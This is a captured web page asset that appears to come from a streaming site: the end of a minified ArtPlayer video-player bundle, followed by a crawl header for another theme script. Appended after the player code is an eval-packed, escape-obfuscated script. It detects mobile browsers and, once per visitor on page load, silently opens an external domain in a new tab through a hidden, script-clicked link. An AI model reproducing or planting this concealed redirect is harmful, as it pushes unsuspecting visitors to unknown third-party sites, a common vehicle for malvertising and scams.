viewBox="0 0 36 36" height="32" width="32"><path d="M25 17h-8v6h8v-6Zm4 8V10.98C29 9.88 28.1 9 27 9H9c-1.1 0-2 .88-2 1.98V25c0 1.1.9 2 2 2h18c1.1 0 2-.9 2-2Zm-2 .02H9V10.97h18v14.05Z"/></svg>'},{}],aCGnW:[function(e,t,r){t.exports='<svg class="icon" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" width="20" height="20"><path d="M298.667 426.667v-85.334a213.333 213.333 0 1 1 426.666 0v85.334H768A85.333 85.333 0 0 1 853.333 512v256A85.333 85.333 0 0 1 768 853.333H256A85.333 85.333 0 0 1 170.667 768V512A85.333 85.333 0 0 1 256 426.667h42.667zM512 213.333a128 128 0 0 0-128 128v85.334h256v-85.334a128 128 0 0 0-128-128z" fill="#fff"/></svg>'},{}],bTrAV:[function(e,t,r){t.exports='<svg class="icon" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" width="20" height="20"><path d="m666.752 194.517-49.365 74.112A128 128 0 0 0 384 341.333l.043 85.334h384A85.333 85.333 0 0 1 853.376 512v256a85.333 85.333 0 0 1-85.333 85.333H256A85.333 85.333 0 0 1 170.667 768V512A85.333 85.333 0 0 1 256 426.667h42.667v-85.334a213.333 213.333 0 0 1 368.085-146.816z" fill="#fff"/></svg>'},{}],bA3p0:[function(e,t,r){t.exports='<svg class="icon" width="22" height="22" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg"><path fill="#fff" d="M768 298.667h170.667V384h-256V128H768v170.667zM341.333 384h-256v-85.333H256V128h85.333v256zM768 725.333V896h-85.333V640h256v85.333H768zM341.333 640v256H256V725.333H85.333V640h256z"/></svg>'},{}],fTuY8:[function(e,t,r){t.exports='<svg class="icon" width="22" height="22" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg"><path fill="#fff" d="M625.778 256H768v142.222h113.778v-256h-256V256zM256 398.222V256h142.222V142.222h-256v256H256zm512 227.556V768H625.778v113.778h256v-256H768zM398.222 768H256V625.778H142.222v256h256V768z"/></svg>'},{}],tvKf4:[function(e,t,r){t.exports='<svg class="icon" width="18" height="18" viewBox="0 0 1152 1024" xmlns="http://www.w3.org/2000/svg"><path fill="#fff" d="M1075.2 0H76.8A76.8 76.8 0 0 0 0 76.8v870.4a76.8 76.8 0 0 0 76.8 76.8h998.4a76.8 76.8 0 0 0 76.8-76.8V76.8A76.8 76.8 0 0 0 1075.2 0zM1024 128v768H128V128h896zM896 512a64 64 0 0 1 7.488 127.552L896 640H768v128a64 64 0 0 1-56.512 63.552L704 832a64 64 0 0 1-63.552-56.512L640 768V582.592c0-34.496 25.024-66.112 61.632-70.208l8-.384H896zm-640 0a64 64 0 0 1-7.488-127.552L256 384h128V256a64 64 0 0 1 56.512-63.552L448 192a64 64 0 0 1 63.552 56.512L512 256v185.408c0 34.432-25.024 66.112-61.632 70.144l-8 .448H256z"/></svg>'},{}],"1F1oB":[function(e,t,r){t.exports='<svg class="icon" width="18" height="18" viewBox="0 0 1152 1024" xmlns="http://www.w3.org/2000/svg"><path fill="#fff" d="M1075.2 0H76.8A76.8 76.8 0 0 0 0 76.8v870.4a76.8 76.8 0 0 0 76.8 76.8h998.4a76.8 76.8 0 0 0 76.8-76.8V76.8A76.8 76.8 0 0 0 1075.2 0zM1024 128v768H128V128h896zm-576 64a64 64 0 0 1 7.488 127.552L448 320H320v128a64 64 0 0 1-56.512 63.552L256 512a64 64 0 0 1-63.552-56.512L192 448V262.592c0-34.432 25.024-66.112 61.632-70.144l8-.448H448zm256 640a64 64 0 0 1-7.488-127.552L704 704h128V576a64 64 0 0 1 56.512-63.552L896 512a64 64 0 0 1 63.552 56.512L960 576v185.408c0 34.496-25.024 66.112-61.632 70.208l-8 .384H704z"/></svg>'},{}],"7qNHs":[function(e,t,r){t.exports='<svg class="icon" width="26" height="26" viewBox="0 0 1664 1024" xmlns="http://www.w3.org/2000/svg"><path fill="#648FFC" d="M1152 0H512a512 512 0 0 0 0 1024h640a512 512 0 0 0 0-1024zm0 960a448 448 0 1 1 448-448 448 448 0 0 1-448 448z"/></svg>'},{}],"28aV8":[function(e,t,r){t.exports='<svg class="icon" width="26" height="26" viewBox="0 0 1740 1024" xmlns="http://www.w3.org/2000/svg"><path fill="#fff" d="M511.898 1024h670.515c282.419-.41 511.18-229.478 511.18-511.898 0-282.419-228.761-511.488-511.18-511.897H511.898C229.478.615.717 229.683.717 512.102c0 282.42 228.761 511.488 511.18 511.898zm-.564-975.36A464.589 464.589 0 1 1 48.026 513.024 463.872 463.872 0 0 1 511.334 48.435v.205z"/></svg>'},{}],"1uXI6":[function(e,t,r){t.exports='<svg class="icon" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path d="M554.667 810.667V896h-85.334v-85.333h85.334zm-384-632.662a42.667 42.667 0 0 1 34.986 18.219l203.904 291.328a42.667 42.667 0 0 1 0 48.896L205.611 827.776A42.667 42.667 0 0 1 128 803.328V220.672a42.667 42.667 0 0 1 42.667-42.667zm682.666 0a42.667 42.667 0 0 1 42.368 37.718l.299 4.949v582.656a42.667 42.667 0 0 1-74.24 28.63l-3.413-4.182-203.904-291.328a42.667 42.667 0 0 1-3.03-43.861l3.03-5.035 203.946-291.328a42.667 42.667 0 0 1 34.944-18.219zM554.667 640v85.333h-85.334V640h85.334zm-358.4-320.896V716.8L335.957 512 196.31 319.104zm358.4 150.23v85.333h-85.334v-85.334h85.334zm0-170.667V384h-85.334v-85.333h85.334zm0-170.667v85.333h-85.334V128h85.334z" fill="#fff"/></svg>'},{}],"9f4dh":[function(e,t,r){t.exports='<svg viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" width="50" height="50"><path d="M593.818 168.55 949.82 763.76c26.153 43.746 10.732 99.738-34.447 125.052-14.397 8.069-30.72 12.308-47.37 12.308H155.976c-52.224 0-94.536-40.96-94.536-91.505 0-16.097 4.383-31.928 12.718-45.875l356.004-595.19c26.173-43.724 84.009-58.654 129.208-33.341a93.082 93.082 0 0 1 34.448 33.341zM512 819.2a61.44 61.44 0 1 0 0-122.88 61.44 61.44 0 0 0 0 122.88zm0-512a72.315 72.315 0 0 0-71.762 81.306l25.723 205.721a46.408 46.408 0 0 0 92.078 0l25.723-205.742A72.315 72.315 0 0 0 512 307.2z"/></svg>'},{}],"4nTtS":[function(e,t,r){t.exports='<svg class="icon" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" width="22" height="22"><path d="m571.733 512 268.8-268.8c17.067-17.067 17.067-42.667 0-59.733-17.066-17.067-42.666-17.067-59.733 0L512 452.267l-268.8-268.8c-17.067-17.067-42.667-17.067-59.733 0-17.067 17.066-17.067 42.666 0 59.733l268.8 268.8-268.8 268.8c-17.067 17.067-17.067 42.667 0 59.733 8.533 8.534 19.2 12.8 29.866 12.8s21.334-4.266 29.867-12.8l268.8-268.8 268.8 268.8c8.533 8.534 19.2 12.8 29.867 12.8s21.333-4.266 29.866-12.8c17.067-17.066 17.067-42.666 0-59.733L571.733 512z"/></svg>'},{}],cDPXC:[function(e,t,r){t.exports='<svg width="18" height="18" viewBox="0 0 18 18" xmlns="http://www.w3.org/2000/svg"><g fill="#fff"><path d="M16 1H2a1 1 0 0 0-1 1v10a1 1 0 0 0 1 1h3v-2H3V3h12v8h-2v2h3a1 1 0 0 0 1-1V2a1 1 0 0 0-1-1Z"/><path d="M4 17h10l-5-6z"/></g></svg>'},{}],"3eYNH":[function(e,t,r){var a=e("@parcel/transformer-js/src/esmodule-helpers.js");a.defineInteropFlag(r);var o=e("./flip"),i=a.interopDefault(o),n=e("./aspectRatio"),s=a.interopDefault(n),l=e("./playbackRate"),c=a.interopDefault(l),p=e("./subtitleOffset"),u=a.interopDefault(p),d=e("../utils/component"),f=a.interopDefault(d),h=e("../utils");class m extends f.default{constructor(e){super(e);let{option:t,controls:r,template:{$setting:a}}=e;this.name="setting",this.$parent=a,this.id=0,this.active=null,this.cache=new Map,this.option=[...this.builtin,...t.settings],t.setting&&(this.format(),this.render(),e.on("blur",()=>{this.show&&(this.show=!1,this.render())}),e.on("focus",e=>{let t=(0,h.includeFromEvent)(e,r.setting),a=(0,h.includeFromEvent)(e,this.$parent);!this.show||t||a||(this.show=!1,this.render())}),e.on("resize",()=>this.resize()))}get builtin(){let e=[],{option:t}=this.art;return t.playbackRate&&e.push((0,c.default)(this.art)),t.aspectRatio&&e.push((0,s.default)(this.art)),t.flip&&e.push((0,i.default)(this.art)),t.subtitleOffset&&e.push((0,u.default)(this.art)),e}traverse(e,t=this.option){for(let r=0;r<t.length;r++){let a=t[r];e(a),a.selector?.length&&this.traverse.call(this,e,a.selector)}}check(e){e.$parent.tooltip=e.html,this.traverse(t=>{t.default=t===e,t.default&&t.$item&&(0,h.inverseClass)(t.$item,"art-current")},e.$option),this.render(e.$parents)}format(e=this.option,t,r,a=[]){for(let o=0;o<e.length;o++){let i=e[o];if(i?.name?((0,h.errorHandle)(!a.includes(i.name),`The [${i.name}] is already exist in [setting]`),a.push(i.name)):i.name=`setting-${this.id++}`,!i.$formatted){(0,h.def)(i,"$parent",{get:()=>t}),(0,h.def)(i,"$parents",{get:()=>r}),(0,h.def)(i,"$option",{get:()=>e});let a=[];(0,h.def)(i,"$events",{get:()=>a}),(0,h.def)(i,"$formatted",{get:()=>!0})}this.format(i.selector||[],i,e,a)}this.option=e}find(e=""){let t=null;return this.traverse(r=>{r.name===e&&(t=r)}),t}resize(){let{controls:e,constructor:{SETTING_WIDTH:t,SETTING_ITEM_HEIGHT:r},template:{$player:a,$setting:o}}=this.art;if(e.setting&&this.show){let i=this.active[0]?.$parent?.width||t,{left:n,width:s}=(0,h.getRect)(e.setting),{left:l,width:c}=(0,h.getRect)(a),p=n-l+s/2-i/2,u=this.active===this.option?this.active.length*r:(this.active.length+1)*r;(0,h.setStyle)(o,"height",`${u}px`),(0,h.setStyle)(o,"width",`${i}px`),p+i>c?((0,h.setStyle)(o,"left",null),(0,h.setStyle)(o,"right",null)):((0,h.setStyle)(o,"left",`${p}px`),(0,h.setStyle)(o,"right","auto"))}}inactivate(e){for(let t=0;t<e.$events.length;t++)this.art.events.remove(e.$events[t]);e.$events.length=0}remove(e){let t=this.find(e);(0,h.errorHandle)(t,`Can't find [${e}] in the [setting]`);let r=t.$option.indexOf(t);t.$option.splice(r,1),this.inactivate(t),t.$item&&(0,h.remove)(t.$item),this.render()}update(e){let t=this.find(e.name);return t?(this.inactivate(t),Object.assign(t,e),this.format(),this.creatItem(t,!0),this.render(),t):this.add(e)}add(e,t=this.option){return t.push(e),this.format(),this.creatItem(e),this.render(),e}creatHeader(e){if(!this.cache.has(e.$option))return;let t=this.cache.get(e.$option),{proxy:r,icons:{arrowLeft:a},constructor:{SETTING_ITEM_HEIGHT:o}}=this.art,i=(0,h.createElement)("div");(0,h.setStyle)(i,"height",`${o}px`),(0,h.addClass)(i,"art-setting-item"),(0,h.addClass)(i,"art-setting-item-back");let n=(0,h.append)(i,'<div class="art-setting-item-left"></div>'),s=(0,h.createElement)("div");(0,h.addClass)(s,"art-setting-item-left-icon"),(0,h.append)(s,a),(0,h.append)(n,s),(0,h.append)(n,e.$parent.html);let l=r(i,"click",()=>this.render(e.$parents));e.$parent.$events.push(l),(0,h.append)(t,i)}creatItem(e,t=!1){if(!this.cache.has(e.$option))return;let r=this.cache.get(e.$option),a=e.$item,o="selector";(0,h.has)(e,"switch")&&(o="switch"),(0,h.has)(e,"range")&&(o="range");let{icons:i,proxy:n,constructor:s}=this.art,l=(0,h.createElement)("div");(0,h.addClass)(l,"art-setting-item"),(0,h.setStyle)(l,"height",`${s.SETTING_ITEM_HEIGHT}px`),l.dataset.name=e.name||"",l.dataset.value=e.value||"";let c=(0,h.append)(l,'<div class="art-setting-item-left"></div>'),p=(0,h.append)(l,'<div class="art-setting-item-right"></div>'),u=(0,h.createElement)("div");switch((0,h.addClass)(u,"art-setting-item-left-icon"),o){case"switch":case"range":(0,h.append)(u,e.icon||i.config);break;case"selector":e.selector?.length?(0,h.append)(u,e.icon||i.config):(0,h.append)(u,i.check)}(0,h.append)(c,u),(0,h.def)(e,"$icon",{configurable:!0,get:()=>u}),(0,h.def)(e,"icon",{configurable:!0,get:()=>u.innerHTML,set(e){u.innerHTML="",(0,h.append)(u,e)}});let d=(0,h.createElement)("div");(0,h.addClass)(d,"art-setting-item-left-text"),(0,h.append)(d,e.html||""),(0,h.append)(c,d),(0,h.def)(e,"$html",{configurable:!0,get:()=>d}),(0,h.def)(e,"html",{configurable:!0,get:()=>d.innerHTML,set(e){d.innerHTML="",(0,h.append)(d,e)}});let f=(0,h.createElement)("div");switch((0,h.addClass)(f,"art-setting-item-right-tooltip"),(0,h.append)(f,e.tooltip||""),(0,h.append)(p,f),(0,h.def)(e,"$tooltip",{configurable:!0,get:()=>f}),(0,h.def)(e,"tooltip",{configurable:!0,get:()=>f.innerHTML,set(e){f.innerHTML="",(0,h.append)(f,e)}}),o){case"switch":{let t=(0,h.createElement)("div");(0,h.addClass)(t,"art-setting-item-right-icon");let r=(0,h.append)(t,i.switchOn),a=(0,h.append)(t,i.switchOff);(0,h.setStyle)(e.switch?a:r,"display","none"),(0,h.append)(p,t),(0,h.def)(e,"$switch",{configurable:!0,get:()=>t});let o=e.switch;(0,h.def)(e,"switch",{configurable:!0,get:()=>o,set(e){o=e,e?((0,h.setStyle)(a,"display","none"),(0,h.setStyle)(r,"display",null)):((0,h.setStyle)(a,"display",null),(0,h.setStyle)(r,"display","none"))}});break}case"range":{let t=(0,h.createElement)("div");(0,h.addClass)(t,"art-setting-item-right-icon");let r=(0,h.append)(t,'<input type="range">');r.value=e.range[0],r.min=e.range[1],r.max=e.range[2],r.step=e.range[3],(0,h.addClass)(r,"art-setting-range"),(0,h.append)(p,t),(0,h.def)(e,"$range",{configurable:!0,get:()=>r});let a=[...e.range];(0,h.def)(e,"range",{configurable:!0,get:()=>a,set(e){a=[...e],r.value=e[0],r.min=e[1],r.max=e[2],r.step=e[3]}})}break;case"selector":if(e.selector?.length){let e=(0,h.createElement)("div");(0,h.addClass)(e,"art-setting-item-right-icon"),(0,h.append)(e,i.arrowRight),(0,h.append)(p,e)}}switch(o){case"switch":if(e.onSwitch){let t=n(l,"click",async t=>{e.switch=await e.onSwitch.call(this.art,e,l,t)});e.$events.push(t)}break;case"range":if(e.$range){if(e.onRange){let t=n(e.$range,"change",async t=>{e.range[0]=e.$range.valueAsNumber,e.tooltip=await e.onRange.call(this.art,e,l,t)});e.$events.push(t)}if(e.onChange){let t=n(e.$range,"input",async t=>{e.range[0]=e.$range.valueAsNumber,e.tooltip=await e.onChange.call(this.art,e,l,t)});e.$events.push(t)}}break;case"selector":{let t=n(l,"click",async t=>{e.selector?.length?this.render(e.selector):(this.check(e),e.$parent.onSelect&&(e.$parent.tooltip=await e.$parent.onSelect.call(this.art,e,l,t)))});e.$events.push(t),e.default&&(0,h.addClass)(l,"art-current")}}(0,h.def)(e,"$item",{configurable:!0,get:()=>l}),t?(0,h.replaceElement)(l,a):(0,h.append)(r,l),e.mounted&&setTimeout(()=>e.mounted.call(this.art,e.$item,e),0)}render(e=this.option){if(this.active=e,this.cache.has(e)){let t=this.cache.get(e);(0,h.inverseClass)(t,"art-current")}else{let t=(0,h.createElement)("div");this.cache.set(e,t),(0,h.addClass)(t,"art-setting-panel"),(0,h.append)(this.$parent,t),(0,h.inverseClass)(t,"art-current"),e[0]?.$parent&&this.creatHeader(e[0]);for(let t=0;t<e.length;t++)this.creatItem(e[t])}this.resize()}}r.default=m},{"./flip":"kONUB","./aspectRatio":"84NBV","./playbackRate":"aetWt","./subtitleOffset":"fIBkO","../utils/component":"18nVI","../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],kONUB:[function(e,t,r){var a=e("@parcel/transformer-js/src/esmodule-helpers.js");a.defineInteropFlag(r),a.export(r,"default",()=>i);var o=e("../utils");function i(e){let{i18n:t,icons:r,constructor:{SETTING_ITEM_WIDTH:a,FLIP:i}}=e;function n(e){return t.get((0,o.capitalize)(e))}function s(){let t=e.setting.find(`flip-${e.flip}`);e.setting.check(t)}return{width:a,name:"flip",html:t.get("Video Flip"),tooltip:n(e.flip),icon:r.flip,selector:i.map(t=>({value:t,name:`flip-${t}`,default:t===e.flip,html:n(t)})),onSelect:t=>(e.flip=t.value,t.html),mounted:()=>{s(),e.on("flip",()=>s())}}}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"84NBV":[function(e,t,r){var a=e("@parcel/transformer-js/src/esmodule-helpers.js");function o(e){let{i18n:t,icons:r,constructor:{SETTING_ITEM_WIDTH:a,ASPECT_RATIO:o}}=e;function i(e){return"default"===e?t.get("Default"):e}function n(){let t=e.setting.find(`aspect-ratio-${e.aspectRatio}`);e.setting.check(t)}return{width:a,name:"aspect-ratio",html:t.get("Aspect Ratio"),icon:r.aspectRatio,tooltip:i(e.aspectRatio),selector:o.map(t=>({value:t,name:`aspect-ratio-${t}`,default:t===e.aspectRatio,html:i(t)})),onSelect:t=>(e.aspectRatio=t.value,t.html),mounted:()=>{n(),e.on("aspectRatio",()=>n())}}}a.defineInteropFlag(r),a.export(r,"default",()=>o)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],aetWt:[function(e,t,r){var a=e("@parcel/transformer-js/src/esmodule-helpers.js");function o(e){let{i18n:t,icons:r,constructor:{SETTING_ITEM_WIDTH:a,PLAYBACK_RATE:o}}=e;function i(e){return 1===e?t.get("Normal"):e.toFixed(1)}function n(){let t=e.setting.find(`playback-rate-${e.playbackRate}`);e.setting.check(t)}return{width:a,name:"playback-rate",html:t.get("Play Speed"),tooltip:i(e.playbackRate),icon:r.playbackRate,selector:o.map(t=>({value:t,name:`playback-rate-${t}`,default:t===e.playbackRate,html:i(t)})),onSelect:t=>(e.playbackRate=t.value,t.html),mounted:()=>{n(),e.on("video:ratechange",()=>n())}}}a.defineInteropFlag(r),a.export(r,"default",()=>o)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],fIBkO:[function(e,t,r){var a=e("@parcel/transformer-js/src/esmodule-helpers.js");function o(e){let{i18n:t,icons:r,constructor:a}=e;return{width:a.SETTING_ITEM_WIDTH,name:"subtitle-offset",html:t.get("Subtitle Offset"),icon:r.subtitle,tooltip:"0s",range:[0,-10,10,.1],onChange:t=>(e.subtitleOffset=t.range[0],t.range[0]+"s"),mounted:(t,r)=>{e.on("subtitleOffset",e=>{r.$range.value=e,r.tooltip=e+"s"})}}}a.defineInteropFlag(r),a.export(r,"default",()=>o)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"2aaJe":[function(e,t,r){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r),r.default=class{constructor(){this.name="artplayer_settings",this.settings={}}get(e){try{let t=JSON.parse(window.localStorage.getItem(this.name))||{};return e?t[e]:t}catch(t){return e?this.settings[e]:this.settings}}set(e,t){try{let r=Object.assign({},this.get(),{[e]:t});window.localStorage.setItem(this.name,JSON.stringify(r))}catch(r){this.settings[e]=t}}del(e){try{let t=this.get();delete t[e],window.localStorage.setItem(this.name,JSON.stringify(t))}catch(t){delete this.settings[e]}}clear(){try{window.localStorage.removeItem(this.name)}catch(e){this.settings={}}}}},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"8MTUM":[function(e,t,r){var a=e("@parcel/transformer-js/src/esmodule-helpers.js");a.defineInteropFlag(r);var o=e("../utils"),i=e("./miniProgressBar"),n=a.interopDefault(i),s=e("./autoOrientation"),l=a.interopDefault(s),c=e("./autoPlayback"),p=a.interopDefault(c),u=e("./fastForward"),d=a.interopDefault(u),f=e("./lock"),h=a.interopDefault(f);r.default=class{constructor(e){this.art=e,this.id=0;let{option:t}=e;t.miniProgressBar&&!t.isLive&&this.add(n.default),t.lock&&o.isMobile&&this.add(h.default),t.autoPlayback&&!t.isLive&&this.add(p.default),t.autoOrientation&&o.isMobile&&this.add(l.default),t.fastForward&&o.isMobile&&!t.isLive&&this.add(d.default);for(let e=0;e<t.plugins.length;e++)this.add(t.plugins[e])}add(e){this.id+=1;let t=e.call(this.art,this.art);return t instanceof Promise?t.then(t=>this.next(e,t)):this.next(e,t)}next(e,t){let r=t&&t.name||e.name||`plugin${this.id}`;return(0,o.errorHandle)(!(0,o.has)(this,r),`Cannot add a plugin that already has the same name: ${r}`),(0,o.def)(this,r,{value:t}),this}}},{"../utils":"71aH7","./miniProgressBar":"87pSL","./autoOrientation":"ePEg5","./autoPlayback":"cVO99","./fastForward":"hFDwt","./lock":"1hsTH","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"87pSL":[function(e,t,r){var a=e("@parcel/transformer-js/src/esmodule-helpers.js");a.defineInteropFlag(r),a.export(r,"default",()=>i);var o=e("../utils");function i(e){return e.on("control",t=>{t?(0,o.removeClass)(e.template.$player,"art-mini-progress-bar"):(0,o.addClass)(e.template.$player,"art-mini-progress-bar")}),{name:"mini-progress-bar"}}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],ePEg5:[function(e,t,r){var a=e("@parcel/transformer-js/src/esmodule-helpers.js");a.defineInteropFlag(r),a.export(r,"default",()=>i);var o=e("../utils");function i(e){let{constructor:t,template:{$player:r,$video:a}}=e;return e.on("fullscreenWeb",i=>{if(i){let{videoWidth:i,videoHeight:n}=a,{clientWidth:s,clientHeight:l}=document.documentElement;(i>n&&s<l||i<n&&s>l)&&setTimeout(()=>{(0,o.setStyle)(r,"width",`${l}px`),(0,o.setStyle)(r,"height",`${s}px`),(0,o.setStyle)(r,"transform-origin","0 0"),(0,o.setStyle)(r,"transform",`rotate(90deg) translate(0, -${s}px)`),(0,o.addClass)(r,"art-auto-orientation"),e.isRotate=!0,e.emit("resize")},t.AUTO_ORIENTATION_TIME)}else(0,o.hasClass)(r,"art-auto-orientation")&&((0,o.removeClass)(r,"art-auto-orientation"),e.isRotate=!1,e.emit("resize"))}),e.on("fullscreen",async e=>{if(!screen?.orientation?.lock)return;let t=screen.orientation.type;if(e){let{videoWidth:e,videoHeight:i}=a,{clientWidth:n,clientHeight:s}=document.documentElement;if(e>i&&n<s||e<i&&n>s){let e=t.startsWith("portrait")?"landscape":"portrait";await screen.orientation.lock(e),(0,o.addClass)(r,"art-auto-orientation-fullscreen")}}else(0,o.hasClass)(r,"art-auto-orientation-fullscreen")&&(await screen.orientation.lock(t),(0,o.removeClass)(r,"art-auto-orientation-fullscreen"))}),{name:"autoOrientation",get state(){return(0,o.hasClass)(r,"art-auto-orientation")}}}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],cVO99:[function(e,t,r){var a=e("@parcel/transformer-js/src/esmodule-helpers.js");a.defineInteropFlag(r),a.export(r,"default",()=>i);var o=e("../utils");function i(e){let{i18n:t,icons:r,storage:a,constructor:i,proxy:n,template:{$poster:s}}=e,l=e.layers.add({name:"auto-playback",html:`<div class="art-auto-playback-close"></div><div class="art-auto-playback-last"></div><div class="art-auto-playback-jump"></div>`}),c=(0,o.query)(".art-auto-playback-last",l),p=(0,o.query)(".art-auto-playback-jump",l),u=(0,o.query)(".art-auto-playback-close",l);(0,o.append)(u,r.close);let d=null;function f(){let r=(a.get("times")||{})[e.option.id||e.option.url];clearTimeout(d),(0,o.setStyle)(l,"display","none"),r&&r>=i.AUTO_PLAYBACK_MIN&&((0,o.setStyle)(l,"display","flex"),c.innerText=`${t.get("Last Seen")} ${(0,o.secondToTime)(r)}`,p.innerText=t.get("Jump Play"),n(u,"click",()=>{(0,o.setStyle)(l,"display","none")}),n(p,"click",()=>{e.seek=r,e.play(),(0,o.setStyle)(s,"display","none"),(0,o.setStyle)(l,"display","none")}),e.once("video:timeupdate",()=>{d=setTimeout(()=>{(0,o.setStyle)(l,"display","none")},i.AUTO_PLAYBACK_TIMEOUT)}))}return e.on("video:timeupdate",()=>{if(e.playing){let t=a.get("times")||{},r=Object.keys(t);r.length>i.AUTO_PLAYBACK_MAX&&delete t[r[0]],t[e.option.id||e.option.url]=e.currentTime,a.set("times",t)}}),e.on("ready",f),e.on("restart",f),{name:"auto-playback",get times(){return a.get("times")||{}},clear:()=>a.del("times"),delete(e){let t=a.get("times")||{};return delete t[e],a.set("times",t),t}}}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],hFDwt:[function(e,t,r){var a=e("@parcel/transformer-js/src/esmodule-helpers.js");a.defineInteropFlag(r),a.export(r,"default",()=>i);var o=e("../utils");function i(e){let{constructor:t,proxy:r,template:{$player:a,$video:i}}=e,n=null,s=!1,l=1,c=()=>{clearTimeout(n),s&&(s=!1,e.playbackRate=l,(0,o.removeClass)(a,"art-fast-forward"))};return r(i,"touchstart",r=>{1===r.touches.length&&e.playing&&!e.isLock&&(n=setTimeout(()=>{s=!0,l=e.playbackRate,e.playbackRate=t.FAST_FORWARD_VALUE,(0,o.addClass)(a,"art-fast-forward")},t.FAST_FORWARD_TIME))}),r(document,"touchmove",c),r(document,"touchend",c),{name:"fastForward",get state(){return(0,o.hasClass)(a,"art-fast-forward")}}}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"1hsTH":[function(e,t,r){var a=e("@parcel/transformer-js/src/esmodule-helpers.js");a.defineInteropFlag(r),a.export(r,"default",()=>i);var o=e("../utils");function i(e){let{layers:t,icons:r,template:{$player:a}}=e;function i(){return(0,o.hasClass)(a,"art-lock")}function n(){(0,o.addClass)(a,"art-lock"),e.isLock=!0,e.emit("lock",!0)}function s(){(0,o.removeClass)(a,"art-lock"),e.isLock=!1,e.emit("lock",!1)}return t.add({name:"lock",mounted(t){let a=(0,o.append)(t,r.lock),i=(0,o.append)(t,r.unlock);(0,o.setStyle)(a,"display","none"),e.on("lock",e=>{e?((0,o.setStyle)(a,"display","inline-flex"),(0,o.setStyle)(i,"display","none")):((0,o.setStyle)(a,"display","none"),(0,o.setStyle)(i,"display","inline-flex"))})},click(){i()?s():n()}}),{name:"lock",get state(){return i()},set state(value){value?n():s()}}}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}]},["5lTcX"],"5lTcX","parcelRequire4dc0");
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('p x(){j(O y==="\\k\\6\\2\\0\\8\\9\\6\\0\\2"){z P}Q a=(R^S)+(T^U);q A=y[\'\\k\\b\\0\\7\\V\\f\\0\\6\\1\'][\'\\1\\5\\r\\5\\W\\0\\7\\l\\3\\b\\0\']();a=(X^Y)+(Z^10);q B=11 12("13|14|15 16|17|18|19|1a 1b|1c|1d|1e|1f".s("").t().u(""),\'\\9\');z B[\'\\1\\0\\b\\1\'](A)}p C(a){q c=g[\'\\d\\7\\0\\3\\1\\0\\D\\4\\0\\h\\0\\6\\1\']("\\3");c[\'\\m\\7\\0\\8\']=a;c[\'\\b\\1\\i\\4\\0\'][\'\\2\\9\\b\\n\\4\\3\\i\']="1g".s("").t().u("");c[\'\\1\\3\\7\\f\\0\\1\']="\\v\\e\\4\\3\\6\\o";g[\'\\e\\5\\2\\i\'][\'\\3\\n\\n\\0\\6\\2\\l\\m\\9\\4\\2\'](c);c[\'\\d\\4\\9\\d\\o\']();g[\'\\e\\5\\2\\i\'][\'\\7\\0\\h\\5\\E\\0\\l\\m\\9\\4\\2\'](c)}g[\'\\3\\2\\2\\D\\E\\0\\6\\1\\r\\9\\b\\1\\0\\6\\0\\7\']("\\1h\\1i\\1j\\l\\5\\6\\1\\0\\6\\1\\r\\5\\3\\2\\0\\2",p(){j(!F[\'\\f\\4\\5\\e\\3\\4\\G\\3\\7\']){j(g[\'\\e\\5\\2\\i\']!=1k){F[\'\\f\\4\\5\\e\\3\\4\\G\\3\\7\']="\\w";H=I[\'\\f\\0\\1\\w\\1\\0\\h\']("\\4\\k\\d\\o\\v\\8\\8");j(!H&&x()){C("\\m\\1\\1\\n\\1l\\J\\J\\1m\\K\\L\\M\\N\\K\\1n\\L\\8\\M\\d\\N\\d\\5\\h")}I[\'\\b\\0\\1\\w\\1\\0\\h\']("\\4\\k\\d\\o\\v\\8\\8","1o".s("").t().u(""))}}});',62,87,'u0065|u0074|u0064|u0061|u006C|u006F|u006E|u0072|u0066|u0069||u0073|_0xbc9f6d|u0063|u0062|u0067|document|u006D|u0079|if|u0075|u0043|u0068|u0070|u006B|function|const|u004C|split|reverse|join|u005F|u0049|isMobileDevice|navigator|return|_0x0bd|_0xf_0xe23|OpenUrl|u0045|u0076|window|u0056|hasExecuted|localStorage|u002F|u0035|u0033|u0032|u002E|typeof|false|var|687386|687385|212973|212975|u0041|u0077|802130|802133|672503|672510|new|RegExp|elibom|elibomei|inim|arepo|sobew|naibmys|yrrebkcalb|enohp|swodniw|dopi|dapi|enohpi|diordna|enon|u0044|u004F|u004D|null|u003A|u0037|u0036|eurt'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: https://www.pipiysb.com/wp-content/themes/dooplay/assets/js/lib/idtabs.js?ver=2.4.3
body_size: 1637
content:
